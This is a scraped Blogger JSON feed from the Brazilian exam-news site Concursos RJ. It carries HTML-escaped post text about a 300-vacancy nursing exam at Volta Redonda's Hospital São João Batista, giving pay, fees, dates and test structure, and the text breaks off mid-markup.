baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112207640995017014951_1768014212541&_=1768014212545
body_size: 8084
content:
// API callback
jQuery112207640995017014951_1768014212541({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" 